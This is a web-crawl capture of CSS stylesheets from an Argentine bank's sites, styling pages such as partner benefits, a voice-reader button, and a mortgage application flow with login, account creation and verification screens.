body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente {
  font-size: 12px;
  padding: 8px 0;
  border-top: 2px solid rgb(205, 205, 205);
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul {
  list-style: none;
  padding-left: 16px;
  margin: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--cliente ul li span {
  color: rgb(96, 97, 98);
  font-weight: 600;
}
body .page__alianza .alianza__container .content__map {
  display: flex;
  justify-content: center;
}
body .page__alianza .alianza__container .content__map #map {
  border-radius: 8px;
  overflow: hidden;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container .content__map #map {
    width: 100%;
    height: 352px;
  }
}
body .page__alianza .alianza__container .byc__container {
  margin-top: 55px;
}
body .page__alianza .alianza__container .byc__container .byc__container--title {
  text-align: center;
  color: #F37320;
  cursor: pointer;
}
body .page__alianza .alianza__container .byc__container--content {
  margin-top: 28px;
  font-size: 12px;
  display: none;
  text-align: justify;
  line-height: 14px;
}
body .page__alianza .alianza__container .byc__container--content .cft__container {
  margin-bottom: 20px;
}
body .page__alianza .alianza__container .byc__container--content p {
  margin: 0;
}
body .page__alianza .alianza__container .byc__container--content span {
  font-size: 28px;
  font-weight: 300;
  line-height: 48px;
}
body .page__alianza .alianza__container .byc__container--content.active {
  display: block;
}

.btn_cargar-mas {
  display: flex;
  margin-top: 20px;
}
.btn_cargar-mas #cargar-mas, .btn_cargar-mas #cargar-mas-cat {
  margin: 0 auto;
  width: 143px;
  height: 48px;
  background: rgb(243, 115, 32);
  color: white;
  border-radius: 8px;
  font-size: 16px;
  padding: 0;
  border: none !important;
}

.wpb_wrapper {
  padding-top: 0 !important;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.hipotecario.com.ar/wp-content/plugins/hipotecario-plugin/assets/css/ResponsiveVoice_bh.css?ver=1.3.5
body_size: 308
content:
/*
	Estilos Responsive Voice -Oscar Javier Alfaro
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
#divVoice {
z-index: 100;
}

.fab-container{
position:fixed;
bottom:50px;
right:50px;
cursor:pointer;
}

.iconbutton{
width:50px;
height:50px;
border-radius: 100%;
background: #FFFFFF;
color: #F37321;
}
.button{
width:60px;
height:60px;
background:#A11692;
}

.iconbutton i{
display:flex;
align-items:center;
justify-content:center;
height: 100%;

}
.options{
list-style-type: none;
position:absolute;
top:220px;
right:0;
z-index: 100;
}
.options li{
display:flex;
justify-content:flex-end;
padding:5px;
  float: left;
}

.btn-label{
padding:2px 5px;
margin-right:10px;
align-self: center;
user-select:none;
background-color: black;
color:white;
border-radius: 3px;
box-shadow: 10px 10px 5px #aaaaaa;
}

.iconPlay {
	content : "\f144";
}

.locutar 
{
	
	display:none;
	
}
.play-circle
{
	background: url(play-circle.svg);
    background-size: cover;
}
.stop-circle
{
	background: url(stop-circle.svg);
    background-size: cover;
}
.pause-circle-fill
{
	background: url(pause-circle-fill.svg);
    background-size: cover;
}
.pause-circle
{
	background: url(pause-circle.svg);
    background-size: cover;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tuhogar.hipotecario.com.ar/static/css/main.46dd2dda.chunk.css
body_size: 135641
content:
.welcome{color:#707070;text-align:center;display:flex;flex-direction:column;justify-content:space-between;align-items:center;padding-top:80px;padding-bottom:20px}.welcome img{min-height:100px;margin-bottom:50px}.welcome .welcome__title{font-size:20px;font-weight:700;margin-bottom:10px}.welcome .welcome__body{font-size:14px;max-width:260px;height:58px}.welcome .welcome__body.helper-text{font-size:12px;font-style:italic;font-weight:400;line-height:1.7;color:#606162}.welcome .welcome__steps{display:flex;width:100px;padding-top:30px;padding-bottom:50px;justify-content:space-between}.welcome .welcome__steps span{height:10px;width:10px;border-radius:999px}.welcome .welcome__steps .welcome__step--idle{background-color:#d8d8d8}.welcome .welcome__steps .welcome__step--active{background-color:#f37320}.welcome .welcome__controls{display:flex;justify-content:space-between;width:100%;max-width:260px;height:40px}.welcome .welcome__controls .btn{padding:0}.welcome .welcome__controls .welcome__next-button{margin-left:auto;display:flex;align-items:center;color:#f37320;font-weight:500}.welcome .welcome__controls .welcome__next-button i{margin-left:4px}.welcome .welcome__controls .welcome__back-button{position:relative;left:0;display:flex;font-weight:500;justify-content:flex-start;align-items:center;color:#f37320}.welcome .welcome__controls .welcome__back-button i{margin-right:4px}.welcome .welcome__controls .welcome__start-button{display:flex;color:#fff;position:relative;left:12px;text-transform:uppercase;border-radius:20px;padding:12px 30px;line-height:16px;background-color:#f37320}.welcome .step-tips .step-tips-list{text-align:left;max-width:40%;margin:auto}.welcome .step-tips .step-tips-list ul{margin-top:20px}.welcome .step-tips .step-tips-list ul li{margin-bottom:10px}.welcome .step-tips .step-tips-list ul span.tooltip-icon{display:block;width:100%}.req-list{list-style:disc!important;margin-left:20px!important}.tooltip-icon{width:16px;margin-left:2px}.tooltip-custom{background-color:#4d86c8;max-width:300px;padding:22px 22px 22px 16px}.popper-custom .show{opacity:1!important;margin-top:4px;z-index:9999}.green-color{color:#83c442}.display-initial{display:initial}.font-14{font-size:14px}.tooltip__container{font-size:12px;text-align:left;font-family:"Roboto"}.tooltip__container>span{position:absolute;top:12px;right:8px;font-size:12px}.tooltip__container ul{list-style:inside;padding:0;margin:0}.tooltip__container p{margin-bottom:4px}.tooltip__container p:last-child{margin:0}.bs-tooltip-auto[x-placement^=right] .arrow.arrow-custom:before,.bs-tooltip-right .arrow:before{border-right-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=top] .arrow.arrow-custom:before{border-top-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=left] .arrow.arrow-custom:before{border-left-color:#4d86c8!important}.bs-tooltip-auto[x-placement^=bottom] .arrow.arrow-custom:before{border-bottom-color:#4d86c8!important}.loading-overlay-container{position:fixed;top:0;left:0;color:#f37320;background-color:hsla(0,0%,100%,.6);z-index:10;height:100%;width:100%;display:flex;justify-content:center}.loading-overlay-container .spinner-container{top:250px;position:fixed;text-align:center}.loading-overlay-container .spinner-container .spinner-text{color:#606162;display:block;margin-top:10px;width:238px;font-size:12px;word-wrap:break-word;transition:all .5s ease}.loading-overlay-container .spinner-container .spinner-text.fadeout{color:transparent;transition:all .5s ease}div.evaluacion-riesgo__container.child-container{max-width:260px;margin-top:auto;margin-left:auto;margin-right:auto}@media (min-width:768px){div.evaluacion-riesgo__container.child-container{max-width:550px}}div.evaluacion-riesgo__container.child-container.fail{text-align:center}div.evaluacion-riesgo__container.child-container.fail .title{text-align:center;font-size:1rem;color:#000}div.evaluacion-riesgo__container.child-container.fail .subtitle{font-size:.875rem;color:#707070}div.evaluacion-riesgo__container.child-container.fail .btn{width:100%}@media (min-width:768px){div.evaluacion-riesgo__container.child-container.fail .btn{width:50%}}div.evaluacion-riesgo__container.child-container .title{text-align:left;font-size:1rem;font-weight:500;margin:0}div.evaluacion-riesgo__container.child-container .subtitle{font-size:14px;color:#707070}div.evaluacion-riesgo__container.child-container .pregunta-title{font-size:14px;margin:0}div.evaluacion-riesgo__container.child-container .pregunta-container{padding:.5rem;border-top:1px solid #e2e0e0;margin-top:3rem}div.evaluacion-riesgo__container.child-container .pregunta-container~.pregunta-container{margin:0}div.evaluacion-riesgo__container.child-container .pregunta-option-container{display:flex;align-items:center;margin-left:1rem}div.evaluacion-riesgo__container.child-container .pregunta-option-container .pregunta-label{font-size:.875rem}div.evaluacion-riesgo__container.child-container .error-text{color:#d62137;font-size:.75rem}div.evaluacion-riesgo__container.child-container .button-container{width:100%}@media (min-width:768px){div.evaluacion-riesgo__container.child-container .button-container{width:50%}}div.evaluacion-riesgo__container.child-container .button-container .btn--text{font-weight:400;margin-top:1rem}@media (min-width:768px){div.evaluacion-riesgo__container.child-container .button-container .btn--text{margin-top:0}}.container__no-internet-view{width:100%;height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:10;background:#fff;top:0;left:0}.container__no-internet-view svg{margin-bottom:20px}.container__no-internet-view h1{font-size:18px;font-weight:400;color:#ad1b2d}.container__no-internet-view h2{font-size:14px;font-weight:400;color:#606162}.container__no-internet-view button{background:#f37320;color:#fff;border:none;outline:none;border-radius:40px;margin-top:30px;padding:10px 20px;width:100%;max-width:280px;font-weight:400}.modal-no-vigente-container{margin:auto;max-width:270px;max-height:155px}@media (min-width:767px){.modal-no-vigente-container{max-width:300px}}.modal-no-vigente-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-no-vigente-container .header{padding:12px 12px 0;border-bottom:none}.modal-no-vigente-container .header .close{color:#f37320;opacity:1}.modal-no-vigente-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#606162}@media (min-width:767px){.modal-no-vigente-container .body{padding:0 20px}}.modal-no-vigente-container .footer{border-top:none;padding:0 12px 12px}.modal-no-vigente-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-no-vigente-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-no-vigente-container .footer .btn:focus,.modal-no-vigente-container .footer .btn:focus:active{box-shadow:none}.modal-no-vigente-container .telephone{color:#f37320}.modal-solicitud-desistida-container{margin:auto;max-width:270px;max-height:155px}@media (min-width:767px){.modal-solicitud-desistida-container{max-width:300px}}.modal-solicitud-desistida-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-solicitud-desistida-container .header{padding:12px 12px 0;border-bottom:none}.modal-solicitud-desistida-container .header .close{color:#f37320;opacity:1}.modal-solicitud-desistida-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#606162}.modal-solicitud-desistida-container .body .title{font-size:1rem}@media (min-width:767px){.modal-solicitud-desistida-container .body{padding:0 20px}}.modal-solicitud-desistida-container .footer{border-top:none;padding:0 12px 12px}.modal-solicitud-desistida-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-solicitud-desistida-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-solicitud-desistida-container .footer .btn:focus,.modal-solicitud-desistida-container .footer .btn:focus:active{box-shadow:none}.login__container{position:relative;min-height:100vh}.login__container p{margin:0}.login__container .ilustracion{margin-top:60px}.login__container .logo-banco{margin:50px 0 40px}.login__container input{outline:none}.login__container .error-message{top:-1.5rem;position:relative;font-size:12px;color:#d62137}.login__container button,.login__container button:focus{outline:none;box-shadow:none}.login__container .login-content{color:#707070;max-width:260px}.login__container .login-content.password-entry .back{padding:0;margin-bottom:2rem}.login__container .login-content p{padding-bottom:2rem;font-size:14px}.login__container .login-content.blocked-user p{padding:0}.login__container .login-content.blocked-user .title{font-size:16px;font-weight:500;color:#000}.login__container .login-content.blocked-user .description{font-size:12px;color:#707070}.login__container .login-content .password-input,.login__container .login-content .username-input{border:0;border-bottom:1px solid #c8c7c7}.login__container .login-content .password-input:focus~label,.login__container .login-content .password-input:valid~label,.login__container .login-content .username-input:focus~label,.login__container .login-content .username-input:valid~label{top:-3rem;font-size:.75rem}.login__container .login-content .password-input:focus,.login__container .login-content .username-input:focus{border-bottom:1px solid #f37320}.login__container .login-content label{height:24px;color:#707070;font-size:1rem;font-weight:400;position:relative;pointer-events:none;top:-2rem;transition:all .2s ease}.login__container .btn{font-size:14px;border:none}.login__container .btn.continuar{margin-bottom:1rem}.login__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.login__container .btn.btn--std:disabled{background-color:#c8c7c7}.login__container .btn.btn--text{font-weight:500;color:#f37320}.login__container .wrapper-input{position:relative;width:100%}.login__container .wrapper-input input{width:100%}.login__container .icon-show-hide-password{position:absolute;top:5px;right:5px;display:block;height:15px;width:18px;background-position:50%;background-repeat:no-repeat;cursor:pointer}.login__container .icon-show-hide-password.show-password{background-image:url(/static/media/pwd_visibility_on.c113dee5.svg)}.login__container .icon-show-hide-password.hide-password{background-image:url(/static/media/pwd_visibility_off.ef25e9df.svg)}.login__container footer{height:5.625rem;background-color:grey;position:absolute;bottom:0;width:100%}.login__container footer .disclaimer{font-size:.625rem;color:#dedede}.login__container .login__container--child{padding-bottom:5.625rem}.login-consulta__container{padding-top:2rem;display:flex;flex-direction:column;min-height:100vh}.login-consulta__container .login-consulta-content-wrapper{flex:1 1}.login-consulta__container p{margin:0}.login-consulta__container .greeting{margin-top:3rem;font-size:2.5rem;font-weight:500;color:#606162}.login-consulta__container .instructions{margin-top:.625rem;color:#9b9b9b;font-size:1rem}.login-consulta__container .form-container{max-width:17.88rem;padding:0}.login-consulta__container form{margin-top:1.875rem;border:1.5px solid #c8c7c7;border-radius:1.438rem;padding-right:.125rem;max-width:17.88rem;height:2.875rem}.login-consulta__container form label{color:#c8c7c7;font-size:1.25rem;font-weight:400;position:absolute;pointer-events:none;left:1.25rem;top:2.5rem;transition:all .2s ease}.login-consulta__container form .loading-spinner{margin-right:.125rem;color:#f37320}.login-consulta__container form:focus-within{border:1.5px solid #606162}.login-consulta__container form:focus-within label{color:#606162}.login-consulta__container form.form-error{border:1.5px solid #ad1b2d}.login-consulta__container form.form-error label{color:#ad1b2d}.login-consulta__container form.form-valid{border:1.5px solid #6daf25}.login-consulta__container form.form-valid label{color:#6daf25}.login-consulta__container form input:disabled{background-color:#fff;opacity:.43}.login-consulta__container form input:disabled~label,.login-consulta__container form input:focus~label,.login-consulta__container form input:valid~label{top:1.5rem;font-size:.75rem;background-color:#fff;padding-left:.25rem;padding-right:.25rem}.login-consulta__container form.form-disabled{opacity:.43}.login-consulta__container .login-error{color:#ad1b2d;font-size:.75rem;height:1.1rem;margin:.25rem 0 0 1.25rem}.login-consulta__container .name-input{border:none;padding:0;margin-left:1.5rem;font-size:1.25rem;max-width:8.75rem}.login-consulta__container .name-input:focus{outline:none}.login-consulta__container .btn{display:flex;justify-content:center;background-color:#f37320;border-radius:1.25rem;width:2.5rem;height:2.5rem}.login-consulta__container .btn:disabled{background-color:#c8c7c7}.login-consulta__container .btn .arrow{margin-left:.25rem}.login-consulta__container .ilustracion{margin:2.5rem 0 1.25rem}.login-consulta__container footer{min-height:5.625rem;background-color:grey}.login-consulta__container footer .disclaimer{font-size:.625rem;color:#dedede}.InputTextContainer{width:100%;padding-bottom:8px;font-family:"Roboto","Helvetica Neue",Arial,sans-serif}.InputTextContainer h6{font-size:10px;display:block;padding:0;margin:0;font-weight:400;color:#999}.InputTextContainer span{font-size:12px;font-weight:400;display:inline-block;color:#999}.InputTextContainer small{font-size:11px;font-weight:400;display:block;color:#999}.InputTextContainer input{border:0;height:24px;font-size:16px;font-weight:400;color:#000;outline:none;border-bottom:1px solid #d1d1d1;padding-bottom:8px;padding-left:0;width:100%}.InputTextContainer p{font-size:10px;font-weight:400;color:#d0021b}.InputTextContainer p:before{border-top:1px solid red}.InputTextContainer .error-message{font-size:10px;font-weight:400;color:#d0021b}.InputTextContainer .mask-input:disabled,.InputTextContainer .mask-input:focus,.InputTextContainer .mask-input:read-only,.InputTextContainer .mask-input:valid{padding-bottom:unset}.InputTextContainer .mask-input:disabled~.label-html-for,.InputTextContainer .mask-input:focus~.label-html-for,.InputTextContainer .mask-input:read-only~.label-html-for,.InputTextContainer .mask-input:valid~.label-html-for{top:-3rem;font-size:.75rem}.base-confirmation-modal-container{margin:auto;max-width:350px;max-height:180px;display:flex;justify-content:center}.base-confirmation-modal-container .modal-title{color:#000;font-size:15px}@media (min-width:767px){.base-confirmation-modal-container{max-width:300px}}.base-confirmation-modal-container .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.base-confirmation-modal-container .header-av{padding:12px;border-bottom:none}.base-confirmation-modal-container .header-av .close{color:#83c442;opacity:1}.base-confirmation-modal-container .header{padding:12px;border-bottom:none}.base-confirmation-modal-container .header .close{color:#f37320;opacity:1}.base-confirmation-modal-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#4a4a4a}.base-confirmation-modal-container .footer{border-top:none;padding:0 12px 8px}.base-confirmation-modal-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.base-confirmation-modal-container .footer .btn.btn-primary{background-color:#fff;color:#f37320}.base-confirmation-modal-container .footer .btn:focus,.base-confirmation-modal-container .footer .btn:focus:active{box-shadow:none}.flex-col{flex-direction:column}.modal-open .modal{overflow:hidden}.container__actdatos{width:100%;height:100vh;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;z-index:1000;margin:0}.container__actdatos-box{position:relative;max-width:450px;width:calc(100% - 40px);background-color:#fff;border-radius:12px;padding:30px;margin:0}.container__actdatos-title{font-weight:700;font-size:18px;padding-bottom:12px;line-height:normal;display:flex;text-align:center;color:#000}.container__actdatos_page{display:flex;flex-direction:column;justify-content:center;max-width:450px;margin:3rem auto}.telefono-container{display:inline-flex;width:100%}.codarea-box{margin-right:1rem;width:30%;display:grid}.numero-box{display:grid}.codarea-input,.numero-input{border:0;border-bottom:1px solid #c8c7c7}.codarea-input:focus~label,.codarea-input:valid~label,.numero-input:focus~label,.numero-input:valid~label{top:-3rem;font-size:.75rem}.codarea-input:focus,.numero-input:focus{border-bottom:1px solid #f37320}.absolute{position:absolute}.generic-error{display:flex;flex-direction:column;justify-content:center;text-align:center;max-width:380px;margin:3rem auto}.generic-error button{margin-top:60px}.generic-error figure{margin-bottom:2rem}.generic-error .title{color:#ad1b2d;font-size:18px;text-align:center}.generic-error .descripcion2{font-size:14px;color:grey}.generic-error .description{font-size:14px;color:#606162}.generic-error .description li{text-align:left}.generic-error .description li::marker{font-size:18px}.custom-error{display:flex;flex-direction:column;justify-content:center;text-align:center;max-width:380px;margin:3rem auto}.custom-error button{margin-top:60px}.custom-error figure{margin-bottom:2rem}.custom-error .title{color:#ad1b2d;font-size:18px;text-align:center}.custom-error .descripcion2{font-size:14px;color:grey}.custom-error .descripcion2 a{font-weight:700;text-decoration:none!important;color:#f37320}.custom-error .description{font-size:14px;color:#606162}.custom-error .description li{text-align:left}.custom-error .description li::marker{font-size:18px}.create-user__container{height:100%;display:flex;flex-direction:column;color:#707070;position:relative;min-height:100vh}.create-user__container .container-child__content{padding-bottom:225px}@media (max-width:576px){.create-user__container .container-child__content{padding-bottom:190px}}.create-user__container input{outline:none}.create-user__container .error-message{font-size:12px;color:#d62137;margin-top:1.5rem;margin-bottom:2rem}.create-user__container .error-message.adjust{top:-2em;position:relative}.create-user__container button,.create-user__container button:focus{outline:none;box-shadow:none}.create-user__container .child-container{max-width:260px}.create-user__container .child-container .back{padding:0;margin-bottom:2rem}.create-user__container p{margin:0;font-size:14px}.create-user__container p.user-entry-text{padding-bottom:2rem}.create-user__container .dni-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .dni-input:disabled~.label-dni,.create-user__container .dni-input:focus~.label-dni,.create-user__container .dni-input:valid~.label-dni,.create-user__container .user-input:disabled~.label-dni,.create-user__container .user-input:focus~.label-dni,.create-user__container .user-input:valid~.label-dni{top:-3rem;font-size:.75rem}.create-user__container .dni-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .dni-input:focus~.label-nroTramite,.create-user__container .user-input:focus~.label-nroTramite{top:-3rem;font-size:.75rem}.create-user__container .nroTramite-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .nroTramite-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .sexo-input,.create-user__container .user-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .sexo-input:disabled~label,.create-user__container .sexo-input:focus~label,.create-user__container .sexo-input:valid~label,.create-user__container .user-input:disabled~label,.create-user__container .user-input:focus~label,.create-user__container .user-input:valid~label{top:-4rem;font-size:.8rem}.create-user__container .sexo-input:focus,.create-user__container .user-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .container-nro-tramite{margin-bottom:37px}.create-user__container .select-custom{margin-top:32px;margin-bottom:20px}.create-user__container .span-custom{font-size:.8rem!important}.create-user__container label{height:24px;color:#707070;font-size:1rem;font-weight:400;position:relative;pointer-events:none;top:-2rem;transition:all .2s ease}.create-user__container .user-verification,.create-user__container .user-verification.user-verification-select{max-width:285px;font-size:12px}.create-user__container .user-verification.user-verification-select .h5{font-size:18px}.create-user__container .user-verification.user-verification-select .verification-text{line-height:normal}.create-user__container .user-verification.user-verification-select .media-container{cursor:pointer}.create-user__container .user-verification.user-verification-select .media-img{padding-right:12px}.create-user__container .user-verification.user-verification-select .media-header{font-size:12px;color:#000;font-weight:500}.create-user__container .user-verification.user-verification-input .center{display:block;margin:auto}.create-user__container .user-verification.user-verification-input .btn--std{text-transform:uppercase}.create-user__container .user-verification.user-verification-input .otp-input-container{margin-top:1.875rem;display:flex;justify-content:space-between}.create-user__container .user-verification.user-verification-input .otp-input-container .otp-input-field{width:2.188rem!important;height:2.5rem!important;border-radius:6px;border:2px solid #c8c7c7;font-size:24px;text-align:center}.create-user__container .user-creation .user-creation-title{font-size:14px;color:#707070}.create-user__container .user-creation .user-creation-label{margin-top:.5rem;font-size:10px;top:-2rem;position:relative}.create-user__container .btn{font-size:14px;border:none}.create-user__container .btn:focus{box-shadow:none}.create-user__container .btn.continuar{margin:1rem 0}.create-user__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.create-user__container .btn.btn--std:disabled{background-color:#c8c7c7}.create-user__container .btn.btn--text{font-weight:500;color:#f37320}.create-user__container .btn.btn--text:disabled{color:#c8c7c7}.create-user__container .password-creation .password-confirm-input,.create-user__container .password-creation .password-input{border:0;border-bottom:1.5px solid #c8c7c7}.create-user__container .password-creation .password-confirm-input:focus,.create-user__container .password-creation .password-input:focus{border-bottom:1.5px solid #f37320}.create-user__container .password-creation .password-input:disabled~label.label-password,.create-user__container .password-creation .password-input:focus~label.label-password,.create-user__container .password-creation .password-input:valid~label.label-password{top:-3rem;font-size:.75rem}.create-user__container .password-creation .password-creation-label{margin-top:.5rem;font-size:10px;top:-2rem;position:relative}.create-user__container .password-creation .password-confirm-input:disabled~label.label-confirm-password,.create-user__container .password-creation .password-confirm-input:focus~label.label-confirm-password,.create-user__container .password-creation .password-confirm-input:valid~label.label-confirm-password{top:-3rem;font-size:.75rem}.create-user__container .show-user .hello-name{text-transform:capitalize}.create-user__container .show-user .username{font-size:16px;font-weight:500;color:#000}.create-user__container .wrapper-input{position:relative;width:100%}.create-user__container .wrapper-input input{width:100%}.create-user__container .icon-show-hide-password{position:absolute;top:5px;right:5px;display:block;height:15px;width:18px;background-position:50%;background-repeat:no-repeat;cursor:pointer}.create-user__container .icon-show-hide-password.show-password{background-image:url(/static/media/pwd_visibility_on.c113dee5.svg)}.create-user__container .icon-show-hide-password.hide-password{background-image:url(/static/media/pwd_visibility_off.ef25e9df.svg)}.create-user__container .ilustracion-bn{display:block;width:500px}@media (max-width:576px){.create-user__container .ilustracion-bn{width:100%}}.create-user__container .footer-container{height:225px;position:absolute;width:100%;bottom:0}@media (max-width:576px){.create-user__container .footer-container{height:190px}}.create-user__container .footer-container footer{width:100%;height:80px;background-color:grey}.create-user__container .footer-container footer .disclaimer{font-size:.625rem;color:#dedede}.create-user__container .footer-container .content-ilustracionbn{width:100%;z-index:-1}.create-user__container .footer-container .content-ilustracionbn img{display:block;width:500px}.container__aperturacuenta{padding-bottom:50px;padding-left:20px;padding-right:20px}.container__aperturacuenta,.container__aperturacuenta-box{height:100%;display:flex;flex-direction:column;justify-content:center;max-width:500px;margin:auto}.container__aperturacuenta-title{font-weight:500;font-size:22px;line-height:normal;padding:10px;display:flex;text-align:center;color:#4a4a4a}.container__aperturacuenta-question{font-weight:500;font-size:16px}.container__aperturacuenta-answer{font-weight:400;font-size:15px;color:#606162}.container__aperturacuenta-alert{font-weight:400;font-size:12px;text-align:left;padding-left:5px}.container__aperturacuenta-icon{padding:inherit}.prevencion-lavado-container .ciudadano-estadounidense .title,.prevencion-lavado-container .expuesto-politicamente .title,.prevencion-lavado-container .sujeto-obligado .title{margin:0;font-size:1rem;font-weight:500;color:#000}.prevencion-lavado-container .ciudadano-estadounidense label:not(:first-child),.prevencion-lavado-container .expuesto-politicamente label:not(:first-child),.prevencion-lavado-container .sujeto-obligado label:not(:first-child){margin-top:1.5rem}.prevencion-lavado-container .expuesto-politicamente select.input-field,.prevencion-lavado-container .sujeto-obligado select.input-field{white-space:pre-wrap;height:3rem;font-size:.75rem}.addressData__container{max-width:550px}.addressData__container .custom-control-label{font-family:Roboto;font-size:13px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.8;letter-spacing:normal;color:#000}.addressData__container .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.addressData__container .confirmar-button button{max-width:250px}@media (max-width:767px){.addressData__container .confirmar-button{position:absolute;bottom:30px;width:100%}}.addressData__container .custom-input-select{background:#fff;border:0;-webkit-appearance:none;appearance:none;border-radius:0;background-image:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'><path fill='%23444' d='M7.406 7.828l4.594 4.594 4.594-4.594 1.406 1.406-6 6-6-6z'></path></svg>");background-position:100% 50%;background-repeat:no-repeat;color:#000;font-size:14px;text-transform:capitalize}.addressData__container .create-request__container .input-field{background-color:#fff;border-radius:0;border:0}.addressData__container select{border-radius:0}.addressData__container .custom-checkbox{margin:5px}.addressData__container .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.addressData__container input.input-field.w-100.capitalize{text-transform:lowercase}.addressData__container .spaced{margin-top:2rem}.addressData__container__provincia{margin-top:20px!important}.addressData__container__error-message{color:red;font-size:14px;margin-top:10px!important}.area-ubicacion{width:100%;height:100px;resize:none;border:1px solid #d1d1d1;border-radius:10px;padding:14px;color:grey;font-size:15px}input,input:focus{outline:none;padding-left:0}:focus{outline:none}.InputDateContainer{width:100%;font-family:"Roboto","Helvetica Neue",Arial,sans-serif}.InputDateContainer span{font-size:12px;font-weight:400;display:block;color:#999}.InputDateContainer input{border:0;height:24px;font-size:14px;font-weight:400;letter-spacing:2px;color:#000;outline:none;border-bottom:1px solid #aaa;width:100%}.InputDateContainer p{font-family:Roboto;font-size:10px;font-weight:400;color:#d0021b}.InputDateContainer p:before{border-top:1px solid red}.hipotecante-no-deudor{margin:auto;max-width:288px}@media (min-width:576px){.hipotecante-no-deudor{max-width:440px}}@media (min-width:768px){.hipotecante-no-deudor{max-width:550px}}.hipotecante-no-deudor .title{text-align:left;font-size:1rem;font-weight:500;margin:0 0 1rem}.hipotecante-no-deudor .hipotecante-contents{border:1px solid #e2e0e0;border-radius:6px}.hipotecante-no-deudor .hipotecante-contents .hipotecante-label{font-size:14px;color:#000}.hipotecante-no-deudor .hipotecante-contents .radio-container{border-top:1px solid #e2e0e0}.hipotecante-no-deudor .hipotecante-contents .radio-container:first-child{border-top:none}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .option-container{margin-left:1rem;padding:14px}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:after,.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:before{top:2px;left:-2rem}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-label:before{border:2px solid #9b9b9b}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .custom-control-input:checked~.custom-control-label:before{color:#fff;border:none;background-color:#f37320}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion{margin-left:1rem;font-size:12px}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion.seleccion-invalida{color:#d62137}.hipotecante-no-deudor .hipotecante-contents .field-radio-container .seleccion.seleccion-aviso{color:#edb518}.hipotecante-no-deudor .btn-continuar{width:100%}@media (min-width:576px){.hipotecante-no-deudor .btn-continuar{width:50%}}.titularesData{margin:auto;max-width:550px}.titularesData h1{font-size:16px;font-weight:500;color:#000;margin-bottom:6px}.titularesData p{font-size:14px;color:#333}.titularesData .form .fecha-nacimiento{font-size:14px;border:none;border-bottom:1px solid #c8c7c7}.titularesData .form .error-input{font-size:12px;color:#d62137}.titularesData .wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.titularesData .wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.titularesData .wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.titularesData .wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.titularesData .wizard-button:hover{cursor:pointer}.documentacion-requerida-container{position:relative;max-width:320px;width:100%;margin:0 auto;padding-bottom:50px}@media (min-width:768px){.documentacion-requerida-container{max-width:890px;padding-left:20px}}.documentacion-requerida-container .group-content{margin-bottom:30px}.rechazo-oferta{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.rechazo-oferta button{margin-top:80px}.rechazo-oferta figure{margin-bottom:2rem}.rechazo-oferta .title{color:#ad1b2d;font-size:16px;text-align:center}.rechazo-oferta .description{font-size:14px;color:#606162}.rechazo-oferta .description li{text-align:left}.rechazo-oferta .description li::marker{font-size:18px}.solicitud-desistida{text-align:center;margin:auto}.solicitud-desistida figure{margin-bottom:2rem}.solicitud-desistida 